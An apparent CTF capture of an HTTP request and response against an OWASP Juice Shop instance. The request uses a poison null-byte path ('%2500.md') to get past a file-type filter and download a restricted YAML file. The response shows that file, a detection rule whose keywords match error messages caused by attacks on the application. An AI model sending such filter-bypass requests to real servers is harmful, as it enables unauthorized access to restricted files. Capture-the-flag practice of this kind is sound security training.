 equest
etty Raw Hex
\n
GET /ftp/suspicious_errors.yml%2500.md HTTP/2
Host: ctf.juice.cyber.epitest.eu
Cookie: cookieconsent_status=dismiss; language=fr_FR; __Secure-ctf.juice.cyber.epitest.eu=
continueCode=
balancer=adaoidadan. token=
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ctf.juice.cyber.epitest.eu/ftp
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Access-Control-Allow-Origin: *
4 Cache-Control: public, max-age=0
5 Content-Type: text/yaml; charset=UTF-8
6 Date: Fri, 19 Dec 2025 16:31:12 GMT
7 Etag: W/"2d3-199133b5e90"
8 Feature-Policy: payment 'self'
9 Last-Modified: Thu, 04 Sep 2025 05:38:02 GMT
10 Vary: Accept-Encoding
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: SAMEORIGIN
13 X-Recruiting: /#/jobs
14 Content-Length: 723
15
16 title: Suspicious error messages specific to the application
17 description: Detects error messages that only occur from tampering with or attacking the application
18 author: Bjoern Kimminich
19 logsource:
20 category: application
21 product: nodejs
22 service: errorhandler
23 detection:
24 keywords:
25 - 'Blocked illegal activity'
26 - '* with id=* does not exist'
27 - 'Only * files are allowed'
28 - 'File names cannot contain forward slashes'
29 - 'Unrecognized target URL for redirect: *'
30 - 'B2B customer complaints via file upload have been deprecated for security reasons'
31 - 'Infinite loop detected'
32 - 'Detected an entity reference loop'
33 condition: keywords
34 level: low